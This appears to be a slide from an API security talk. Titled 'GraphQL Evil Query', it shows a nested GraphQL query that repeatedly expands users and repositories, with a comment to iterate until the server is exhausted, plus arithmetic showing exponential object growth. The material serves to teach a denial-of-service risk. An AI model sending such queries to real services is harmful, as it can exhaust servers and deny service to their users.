 19 API Security
GraphQL Evil Query
19
query {
repository(owner:"rails", name:"rails") {
assignableUsers (first: 100) {
nodes {
repositories (first: 100) {
nodes {
assignableUsers(first: 100) {
nodes {
repositories(first: 100) {
nodes {
# Iterate until the server is exhausted
}
}
}
…
One round: 5 users * 10 repositories = 50 objects
Two rounds: 50 objects * 5 users * 10 repos = 2500 objects
Three rounds: 2500 objects * 5 users * 10 repos = 125,000 objects
Four rounds: 125000 objects * 5 users * 10 repos = 6,250,000 objects
 